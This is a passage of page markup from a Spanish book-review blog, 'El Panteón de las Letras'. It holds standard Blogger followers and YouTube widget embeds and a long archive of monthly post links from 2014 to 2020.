      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://draft.blogger.com/followers/frame/431464663004265142?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://elpanteondelasletras.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://draft.blogger.com/followers/frame/431464663004265142?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://elpanteondelasletras.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Canal de youtube</h2>
<div class='widget-content'>
<iframe id="fr" src="http://www.youtube.com/subscribe_widget?p=vux-oPtBgsXc5c7oRYEbeA" style="overflow: hidden; height: 105px; width: 300px; border: 0;" scrolling="no" frameborder="0" name="fr"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Reseñas de Victoria Álvarez</h2>
<div class='widget-content'>
<a href='http://elpanteondelasletras.blogspot.com/search/label/Victoria%20%C3%81lvarez'>
<img alt='Reseñas de Victoria Álvarez' height='126' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpUQCbiEpeh6nIng4ftA_NaG0q7MdImSQ5syohvWkvG4ilxr_qwsgQm6OYZcsHIUN8Duq8nKix39EWlc8PKM6djR52fIAgJfbjMQgj6DPV2NY7IF_7C4K33wATXidsqol7-f5wcNcy8q7r/s1600/Banner_VA.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/12/'>
diciembre 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/11/'>
noviembre 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/10/'>
octubre 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/09/'>
septiembre 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/08/'>
agosto 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/07/'>
julio 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/06/'>
junio 2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/05/'>
mayo 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/04/'>
abril 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/03/'>
marzo 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/02/'>
febrero 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/01/'>
enero 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/12/'>
diciembre 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/11/'>
noviembre 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/10/'>
octubre 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/09/'>
septiembre 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/08/'>
agosto 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/07/'>
julio 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/05/'>
mayo 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/04/'>
abril 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/03/'>
marzo 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/02/'>
febrero 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/01/'>
enero 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/12/'>
diciembre 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/11/'>
noviembre 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/10/'>
octubre 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/09/'>
septiembre 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/08/'>
agosto 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/07/'>
julio 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/06/'>
junio 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/05/'>
mayo 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/04/'>
abril 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/03/'>
marzo 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/02/'>
febrero 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/01/'>
enero 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/12/'>
diciembre 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/11/'>
noviembre 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/10/'>
octubre 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/09/'>
septiembre 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/08/'>
agosto 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/07/'>
julio 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/06/'>
junio 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/05/'>
mayo 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/04/'>
abril 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/03/'>
marzo 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/02/'>
febrero 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/01/'>
enero 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(76)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/12/'>
diciembre 2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/11/'>
noviembre 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/10/'>
octubre 2016
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/09/'>
septiembre 2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/08/'>
agosto 2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/07/'>
julio 2016
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/06/'>
junio 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/05/'>
mayo 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html'>Stephen King</a></li>
<li><a href='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html'>Película vs. libro: El Diario de Bridget Jones</a></li>
<li><a href='http://elpanteondelasletras.blogspot.com/2016/05/lo-que-viene-las-cronicas-vampiricas.html'>Lo que viene... Las crónicas vampíricas</a></li>
<li><a href='http://elpanteondelasletras.blogspot.com/2016/05/mis-colecciones-all-you-need-is-kill.html'>Mis colecciones: All you need is kill</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/04/'>
abril 2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/03/'>
marzo 2016
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/02/'>
febrero 2016
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/01/'>
enero 2016
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/12/'>
diciembre 2015
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/11/'>
noviembre 2015
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/10/'>
octubre 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/09/'>
septiembre 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/08/'>
agosto 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/07/'>
julio 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/06/'>
junio 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/05/'>
mayo 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/04/'>
abril 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/03/'>
marzo 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/02/'>
febrero 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/01/'>
enero 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/12/'>
diciembre 2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/10/'>
octubre 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/09/'>
septiembre 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/08/'>
agosto 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
